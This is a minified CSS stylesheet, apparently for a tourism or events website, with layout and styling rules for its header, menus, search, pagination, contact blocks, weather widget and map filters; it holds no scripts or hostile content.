.breadcrumb_last{position:relative}.l102-share{text-align:right}.l102-share__addthis,.l102-share__favorite{display:inline-block;vertical-align:top;line-height:1}.l102-share__favorite{margin-right:10px}.l102-share__favorite__btn{border:0;cursor:pointer}.l102-share__favorite__btn:focus{outline:0}.l102-share__favorite__btn:after{content:none}.l102-share__favorite__btn.jsRemoveToFav{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:none}.l102-share__addthis{margin-right:1px}.l102-share__addthis__icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l102-share__addthis .addthis_button_compact{display:inline-block;position:relative;width:42px;height:42px;border-radius:50%;border:1px solid #6cbea8}.l102-share__addthis .addthis_button_compact:focus,.l102-share__addthis .addthis_button_compact:hover{background-color:#6cbea8}.l001-header__other__favorites__counter{background-color:#6cbea8;font-size:14px;font-size:1.4rem}.l001-header__other__search:before{content:"";left:0}.l001-header.jsIsActive .l001-header__other{padding:10px 0}.l001-header.jsIsActive .l001-header__other__search{padding-bottom:9px}.l001-header__hamburger.jsIsActive{top:55px;right:30px}.l001-header__hamburger.jsIsActive:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:#fff;width:40px;height:40px;border-radius:50%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;overflow:hidden}.l001-header__hamburger.jsIsActive:after{position:relative}.l001-header__other__search.jsIsOpen{border-bottom:solid 4px #fff;padding-bottom:10px;width:40px}.l001-header__spot-widget{display:none}@media screen and (min-width:1024px){.l001-header__spot-widget{display:block;position:absolute;top:140px;right:30px;height:110px;width:85px;z-index:13}.l001-header__spot-widget:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}}@media screen and (max-width:1023px){.l001-header{top:20px;background-color:transparent;height:66px}.l001-header__logo{top:0;left:0;-webkit-transform:none;-ms-transform:none;transform:none;max-width:140px}.l001-header__hamburger{right:40px}.l001-header__hamburger.jsIsActive{top:55px;right:40px}.l001-header__menu{background-color:#03a8cd;padding-top:90px}.l001-header__menu__search{left:0;right:0;bottom:0;background-color:#03a8cd;padding:20px 15px}.l001-header__menu__search:before{content:"";display:block;position:absolute;left:0;right:0;bottom:100%;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%);height:40px}.l001-header__other__favorites{right:90px}.l001-header--fulltext,.l001-header--with-background{top:auto;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo,.l001-header--with-background .l001-header__logo{left:0}.l001-header--fulltext{position:relative;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo{max-width:115px;z-index:0}.l001-header--fulltext .l001-header__hamburger{right:20px}.l001-header--fulltext .l001-header__other__favorites{right:70px}.l001-header--drilldown .l001-header__logo{left:20px;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.l001-header--drilldown .l001-header__logo__img--dock.is-show,.l001-header--drilldown .l001-header__logo__img.is-show{display:block}.l001-header--drilldown .l001-header__logo__img--dock.is-hide,.l001-header--drilldown .l001-header__logo__img.is-hide{display:none}.l001-header--drilldown .l001-header__hamburger{right:20px}.l001-header--drilldown .l001-header__hamburger.jsIsActive{right:40px}.menu__item--lvl1{border-bottom:1px solid rgba(255,255,255,.5)}.menu__item--lvl2{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5)}.menu__item__link{padding:15px 0;color:#fff}.menu__item__link--lvl1{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;color:#fff;font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff;text-decoration:none}.menu__item__link--lvl2{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover{color:#fff;text-decoration:none}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#fff;text-decoration:none}.menu__item__link--back{position:relative;padding:0 0 0 30px;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link--back:focus,.menu__item__link--back:hover{color:#fff;text-decoration:none}.menu-lvl2{top:0;left:0;right:0;bottom:0;background-color:#03a8cd;padding:30px 15px 65px}.menu-lvl3{padding-left:0}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;top:0;left:20px;right:20px;margin-top:20px}.l001-header__hamburger{display:none}.l001-header__menu,.l001-header__other{padding:50px 20px}.l001-header__logo{position:absolute;top:0;left:0;padding:0}.l001-header__logo__img--dock.is-show,.l001-header__logo__img.is-show{display:block}.l001-header__logo__img--dock.is-hide,.l001-header__logo__img.is-hide{display:none}.l001-header__logo__img{max-width:100%}.l001-header__menu__search{top:auto;display:none;background-color:#03a8cd;margin:0;padding:30px 60px}.l001-header__menu__search .search__form{float:right;width:60%}.l001-header__menu__search.jsIsOpen{display:block;margin:0}.l001-header__other{text-align:center}.l001-header__other__favorites{margin-right:30px}.l001-header__other__search{display:inline-block;padding:0 0 10px;width:40px}.l001-header--fulltext,.l001-header--with-background{position:relative;top:auto;left:auto;right:auto;background-color:#03a8cd;margin-top:0}.l001-header--fulltext .l001-header__menu,.l001-header--fulltext .l001-header__other,.l001-header--with-background .l001-header__menu,.l001-header--with-background .l001-header__other{padding:50px 20px 30px}.l001-header--fulltext{height:240px}.l001-header--fulltext .l001-header__other{width:auto}.l001-header--fulltext .l001-header__other__search{display:none}.l001-header--fulltext .l001-header__menu__search{display:block}.l001-header--fulltext.jsIsActive .l001-header__menu__search{display:none}.l001-header.jsIsOpen{background-color:#03a8cd}.l001-header.jsIsOpen .l001-header__logo__img{visibility:hidden}.l001-header.jsIsActive{top:0;left:20px;right:20px;height:50px;margin-top:0;background-color:#03a8cd}.l001-header.jsIsActive.jsIsOpen .l001-header__menu__search{top:50px}.l001-header.jsIsActive .l001-header__menu{padding:0}.l001-header.jsIsActive .l001-header__logo{top:5px;left:55px}.l001-header.jsIsActive .menu{height:50px;padding:5px 0}.l001-header.jsIsActive .menu__item--lvl1{height:100%}.l001-header.jsIsActive .menu__item__link--lvl1{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem;padding-bottom:7px;margin-top:2px}.l001-header.jsIsActive .menu__submenu{top:50px;height:calc(80vh - 50px)}.l001-header.jsIsActive .menu__submenu__inner:before{top:50px}.l001-header.jsHeader.jsIsActive{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:dockHeader;animation-name:dockHeader}.menu{padding-left:0;text-align:right}.menu__item{border:0}.menu__item__link{color:#fff}.menu__item__link:focus,.menu__item__link:hover{color:#fff;text-decoration:none}.menu__item__link--lvl1{position:relative;font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;font-size:25px;font-size:2.5rem;line-height:25px;line-height:2.5rem;height:auto;margin:0 20px;padding:0 0 20px}.menu__item__link--lvl1:after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:0;transition-property:height;transition-duration:.3s;transition-timing-function:ease}.menu__item__link--lvl1.jsIsActive,.menu__item__link--lvl1.jsIsOpen,.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff}.menu__item__link--lvl1.jsIsActive:after,.menu__item__link--lvl1.jsIsOpen:after,.menu__item__link--lvl1:focus:after,.menu__item__link--lvl1:hover:after{height:4px}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:20px;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover,.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#222}.menu__item__link--lvl2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem;text-transform:uppercase}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__submenu{background-color:#03a8cd;top:120px;left:20px;right:20px;height:calc(80vh - 120px)}.menu__submenu:before{left:20px;right:40px;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%)}.menu__submenu:after{left:20px;right:20px}.menu__submenu__inner{width:auto;padding:0}.menu__submenu__inner:before{content:"";display:block;position:fixed;top:120px;left:20px;right:40px;height:20px;background-color:#03a8cd}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.menu-lvl3{padding:0}.featured-content{width:25%}}@media screen and (min-width:1280px){.menu__submenu__inner{width:auto}.menu__item{border:0}.menu__item__link--lvl1{font-size:30px;font-size:3rem;line-height:30px;line-height:3rem;margin:0 30px}}@-webkit-keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.l001-header__admin.jsIsActive{top:30px}.l001-header__admin.jsIsActive .menu__submenu{top:80px}.l001-header__admin.jsIsActive .menu__submenu__inner:before{top:80px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu{top:160px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu__inner:before,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu__inner:before{top:160px}.search__form{position:relative}.search__form__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-webkit-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-ms-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background-color:#fff;border:0}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{padding:0}.search__form__field{height:70px;padding:0 20px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .5s ease;padding:0}.search__form__close:hover{background-color:#fff}}.archive__title{margin:40px 0}.archive__item{margin-bottom:20px}.archive .le102-event{height:100%}.be401-map{background-color:#dfb66f}.be401-map__content__title{max-height:110px;margin-bottom:20px;overflow:hidden}.be401-map__content__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be401-map__content__text a:active,.be401-map__content__text a:hover{text-decoration:none;color:#03a8cd}.be401-map__map{height:420px}@media screen and (min-width:1024px){.be401-map__content{height:100%;padding:50px 0}.be401-map__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin-bottom:60px;max-height:170px}.be401-map__content__text{display:block;max-height:290px;overflow:hidden}.be401-map__map{height:620px}}.header-fulltext{border-bottom:1px solid #6cbea8;margin:25px 0;padding:0}.header-fulltext__results{position:static}@media screen and (min-width:1024px){.header-fulltext__results{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);text-align:right}}.contact__title{margin:80px 0}.contact__infos{text-align:center}.contact__form{margin-bottom:60px}.contact__form .submit{text-align:center;margin:20px 0}.bh220-tab-stream__highlight__btn .contact__form a.btn,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input{margin:0 auto}.pagination{margin:30px 0 60px}.pagination .page-numbers{display:none}.pagination .page-numbers:hover{text-decoration:underline}.pagination .page-numbers.current:hover{text-decoration:none}.pagination .page-numbers.dots:hover{text-decoration:none}.pagination .next,.pagination .prev{display:inline-block;position:relative;background-color:#fff;height:35px;line-height:29px;padding:2px 20px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;text-transform:uppercase}.pagination .prev{margin-right:5px;padding-left:45px;color:#6cbea8}.pagination .prev:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .prev:active,.pagination .prev:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .prev:active:before,.pagination .prev:hover:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .next{margin-left:5px;padding-right:45px;color:#6cbea8}.pagination .next:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}.pagination .next:active,.pagination .next:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .next:active:after,.pagination .next:hover:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}@media screen and (min-width:640px){.pagination .page-numbers{display:inline-block}.pagination .page-numbers.current{color:#000}}.chapo__title{margin-bottom:20px;max-height:110px;overflow:hidden}.chapo__text{position:relative;max-height:100%;margin-top:20px}@media screen and (min-width:1280px){.chapo__text{max-width:75%}}@media screen and (min-width:1600px){.chapo__text{max-width:100%}}.chapo__text p{font-size:16px;font-size:1.6rem;line-height:32px;line-height:3.2rem}@media screen and (min-width:1024px){.chapo__text p{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}}.chapo__text a{color:#03a8cd;font-weight:700;text-decoration:none}.chapo__text a:active,.chapo__text a:hover{text-decoration:none;color:#03a8cd}.chapo__btn{background-color:transparent;padding:0;margin-top:20px}.chapo__btn:hover{background-color:transparent}.chapo--blue .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--blue .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.chapo--yellow .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--yellow .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}@media screen and (min-width:1024px){.chapo__btn{display:none}.chapo__title{margin-bottom:40px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.chapo__text{margin-top:40px}}.t201-favorite-list{padding:40px 0}.t201-favorite-list--map{border-bottom:1px solid #6cbea8}.t201-favorite-list__no-favorites{margin-top:40px}.t201-favorite-list__no-favorites__content__title{font-size:40px;font-size:4rem;line-height:42px;line-height:4.2rem}.t201-favorite-list__no-favorites__content__text{margin-top:15px}.t201-favorite-list__mail-success{text-align:center;margin:10px 0}.t201-favorite-list__mail-success__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.t201-favorite-list__mail-error{text-align:center;margin:10px 0}.t201-favorite-list__mail-error__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.tetiere-image-title{position:relative;overflow:hidden}.tetiere-image-title:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image-title:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.tetiere-image-title__content{z-index:4}.tetiere-image-title__invite-scroll{display:none;cursor:pointer;z-index:4}.tetiere-image-title__invite-scroll:after{content:"";display:block}@media screen and (min-width:1024px){.tetiere-image-title{min-height:calc(100vh - 40px)}.tetiere-image-title__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff}.tetiere-image-title__invite-scroll{display:block}.tetiere-image-title .bw001-weather{top:120px;right:50px;width:95px}}.favorite-input-email{position:relative;margin-bottom:50px;padding-bottom:50px}.favorite-input-email .jsFavoriteForm{text-align:center}.favorite-input-email__sub{position:absolute;top:40px;right:0}.favorite-input-email__button-input{padding:10px 34px}@media screen and (min-width:640px){.favorite-input-email__button-input{padding:10px 35px}}.favorite-input-email__wrap-input{display:none;position:relative;max-width:450px;margin:0 auto}.favorite-input-email__button{position:absolute;top:0;right:0;z-index:1;border-radius:0 25px 25px 0}.favorite-input-email__button:focus,.favorite-input-email__button:hover{border-width:2px;height:40px}.favorite-input-email__button:focus{outline:0}.favorite-input-email__input{width:calc(100% - 110px);height:40px;padding:0 10px;border:2px solid #03a8cd;border-radius:25px 0 0 25px;position:absolute;left:0}.favorite-input-email__input:focus{outline:0}.password-form{text-align:center;max-width:75%;margin:0 auto 75px}.password-form__input{margin:20px 0}.password-form__input__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#03a8cd;display:inline-block}.password-form__input__field:focus{outline:0}.t211-sitemap{position:relative;margin-left:0;margin-top:30px}.t211-sitemap__title{font-size:40px;margin-bottom:35px}.t211-sitemap__niveau1{margin-left:0;padding-left:25px;border-left:1px solid #03a8cd}.t211-sitemap__niveau1__list__inner{text-decoration:none;text-transform:none;color:#03a8cd;font-size:25px;line-height:50px}.t211-sitemap__niveau1__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau1__list--children{margin-bottom:20px}.t211-sitemap__niveau2{padding-left:40px;margin-left:0}.t211-sitemap__niveau2__list__inner{font-weight:400;font-size:20px;line-height:40px;color:#03a8cd}.t211-sitemap__niveau2__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau2__list--children{margin-bottom:20px}.t211-sitemap__niveau3{padding-left:40px;margin-left:0}.t211-sitemap__niveau3__list__inner{font-weight:400;font-size:18px;color:#03a8cd;line-height:35px}.t211-sitemap__niveau3__list__inner:hover{text-decoration:none;color:#6cbea8}@media screen and (min-width:1024px){.t211-sitemap{margin-left:90px;margin-top:65px}}.flickr-wall .niceGallery{height:auto}.flickr-wall .niceGallery ul.entries-columns{-webkit-column-count:auto;column-count:auto;-webkit-column-gap:0;column-gap:0;margin-left:-10px;margin-right:-10px;padding:0}.flickr-wall .niceGallery ul.entries-columns>li{display:block;margin-bottom:20px;padding-left:10px;padding-right:10px;width:calc(100%/3)}.flickr-wall .niceGallery ul.entries-columns>li:before{content:'';display:none}.flickr-wall .niceGallery ul.entries-columns>li a{float:none;height:auto}.flickr-wall .niceGallery ul.entries-columns>li a .bg{background-color:rgba(3,168,205,.7)}.flickr-wall .niceGallery ul.entries-columns>li a .content{top:auto!important;opacity:0!important}.flickr-wall .niceGallery ul.entries-columns>li a .show{position:absolute;top:50%!important;left:50%;right:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:auto;height:auto;border:0;text-indent:-9999px;overflow:hidden}.flickr-wall .niceGallery ul.entries-columns>li a .show:after{content:"";display:block}body .viewbox .icon{pointer-events:auto}body .viewbox .panel{background-color:#03a8cd;height:60px;border-bottom:0}body .viewbox .panel .number,body .viewbox .panel h3{line-height:60px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#fff}body .viewbox .panel .close{width:60px}body .viewbox .panel .resize{right:60px;width:60px}body .viewbox .details .author,body .viewbox .details .date,body .viewbox .details h2,body .viewbox .details p{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff}body .viewbox .details h2{font-size:18px;font-size:1.8rem}.be321-contact__content{border:solid 1px #03a8cd;padding:20px;margin:20px 0}.be321-contact__title{color:#03a8cd;max-width:500px}.be321-contact__infos{padding-top:15px}.be321-contact__infos__item--alt,.be321-contact__infos__item--link{color:#6cbea8}.be321-contact__infos__item--link{transition:all .3s ease}.be321-contact__infos__item--link:focus,.be321-contact__infos__item--link:hover{color:#000;text-decoration:none}.be321-contact__infos__item--phone{display:inline-block;margin-left:45px}.be321-contact__infos__item--phone:first-of-type{margin:0}.be321-contact__infos__item--phone:first-of-type:before{content:"";display:inline-block;vertical-align:middle;border:none;margin:0 15px 0 0}.be321-contact__infos__item--fax{padding:10px 0}.be321-contact__infos__item--fax:before{vertical-align:middle;margin-right:15px;content:"";display:inline-block}.be321-contact__infos__item--fax .be321-contact__infos__item--link,.be321-contact__infos__item--phone .be321-contact__infos__item--link{color:#000}.be321-contact__infos__item--fax .be321-contact__infos__item--link:focus,.be321-contact__infos__item--fax .be321-contact__infos__item--link:hover,.be321-contact__infos__item--phone .be321-contact__infos__item--link:focus,.be321-contact__infos__item--phone .be321-contact__infos__item--link:hover{color:#6cbea8}.be321-contact__address__item{float:left}.be321-contact__address__item:after{content:",";padding:0 4px 0 0}.be321-contact__address__item:last-of-type:after{display:none}.be321-contact__address__item:nth-of-type(2){clear:left}.be321-contact__further-infos p{margin:0}.be321-contact__further-infos:before{content:"";display:block;height:1px;background-color:#000;margin:20px 0;opacity:.4}@media screen and (min-width:640px){.be321-contact{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__content{padding:40px}.be321-contact__infos__item{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__infos__item--phone{margin-left:0}.be321-contact__infos__item--phone:before{content:"";display:inline-block;height:12px;margin:0 6px 0 12px;border-left:solid 1px #666}.be321-contact__infos__item--fax{padding:0 0 10px 0}.be321-contact__title{font-size:27px;font-size:2.7rem;line-height:33px;line-height:3.3rem;padding-bottom:20px}}@media screen and (min-width:1024px){.be321-contact__infos{padding:0 0 0 40px}}@media screen and (min-width:1600px){.be321-contact .col-xl-8{padding:0}}.be210-2-visual__container{position:relative;height:550px}.be210-2-visual__container__img-wrapper{position:absolute}.be210-2-visual__container__img-wrapper__img{height:550px;max-height:550px;min-width:100%}.be210-2-visual__container__content{position:absolute;top:0;right:0;left:0;bottom:0;text-align:center;height:550px;background-color:rgba(3,168,205,.8)}.be210-2-visual__container__content__inner{max-height:550px;overflow:hidden}.be210-2-visual__container__content__inner__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;padding:50px 10px 50px 100px;height:180px;overflow:hidden}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem;padding:0 20px;color:#fff}.be210-2-visual__container__img-secondary{position:absolute;top:0;left:0}.be210-2-visual__container__img-secondary__img{max-height:180px;background:0 0}@media screen and (min-width:640px){.be210-2-visual__container__img-wrapper__img{min-height:550px}.be210-2-visual__container__content__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);padding:50px 50px 50px 220px;min-width:100%}.be210-2-visual__container__content__inner__title{font-size:36px;font-size:3.6rem;line-height:48px;line-height:4.8rem;margin-bottom:65px;height:auto;padding:0}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:36px;line-height:3.6rem;height:auto;padding:0}.be210-2-visual__container__img-secondary{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be210-2-visual__container__img-secondary__img{max-height:340px}}@media screen and (min-width:1024px){.be210-2-visual__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center}.be210-2-visual__container>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.be210-2-visual__container__img-wrapper{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative}.be210-2-visual__container__content{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative;background-color:#03a8cd}.be210-2-visual__container__content__inner{padding:50px 80px}.be210-2-visual__container__img-secondary{display:block;left:-130px}}@media screen and (min-width:1280px){.be210-2-visual__container__content__inner{padding:50px 160px}.be210-2-visual__container__img-secondary{left:-95px}}.no-favorite-msg{margin-top:50px;margin-bottom:50px;text-align:center}.no-favorite-msg__title{margin-bottom:20px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem;color:#6cbea8;text-transform:uppercase}.no-favorite-msg__text{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;color:#000}.no-favorite-msg__btn{display:inline-block;border:0}.bw001-weather{width:100%;text-align:center}.bw001-weather:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.2) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}.bw001-weather__row__icon-air:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__icon-water:after{content:"";display:inline-block;vertical-align:middle}.drilldown{margin-top:30px}.drilldown.jsIsLoading:before{background-image:url(../img/global/loader-dd.gif)}.drilldown__btn-list,.drilldown__btn-map{background-color:#fff;height:30px;line-height:28px;padding:0 15px;border:1px solid #03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#03a8cd;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__btn-list.jsIsActive,.drilldown__btn-list:hover,.drilldown__btn-map.jsIsActive,.drilldown__btn-map:hover{background-color:#03a8cd;color:#fff}.drilldown__map{top:50px;height:calc(100vh - 50px);padding-left:20px;padding-right:10px}.drilldown__map #facetwp-map{height:100%}.drilldown__list__header{position:relative;padding-bottom:20px;border-bottom:1px solid #6cbea8}.drilldown__list__header__criteria-btn{display:inline-block;vertical-align:top;background-color:#03a8cd;height:30px;line-height:28px;padding:0 15px;border:1px solid #03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__criteria-btn.jsIsActive,.drilldown__list__header__criteria-btn:hover{background-color:#fff;color:#03a8cd}.mobile .drilldown__list__header__criteria-btn:focus,.mobile .drilldown__list__header__criteria-btn:hover,.tablet .drilldown__list__header__criteria-btn:focus,.tablet .drilldown__list__header__criteria-btn:hover{background-color:#03a8cd;color:#fff}.mobile .drilldown__list__header__criteria-btn.jsIsActive,.tablet .drilldown__list__header__criteria-btn.jsIsActive{background-color:#fff;color:#03a8cd}.drilldown__list__header__criteria-panel__content{top:20px;background-color:#03a8cd}.facetwp-selections>ul{margin:0;padding:0;line-height:1}.facetwp-selections>ul>li{display:inline-block;line-height:1}.facetwp-selections .facetwp-selection-value{display:inline-block;vertical-align:top;position:relative;background-color:#6cbea8;height:30px;line-height:28px;margin-bottom:10px;padding:0 35px 0 15px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.facetwp-selections .facetwp-selection-value:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-selections .facetwp-selection-value:focus,.facetwp-selections .facetwp-selection-value:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.facetwp-template{margin-top:20px}.dd-criteria{padding:0}.dd-criteria__col{margin:0 30px 30px;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.4)}.dd-criteria__col__element{padding:0}.dd-criteria__col__element__title{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase}.facetwp-facet{margin:0;overflow:hidden}.facetwp-checkbox{float:left;clear:left;background:0 0;margin:15px 0 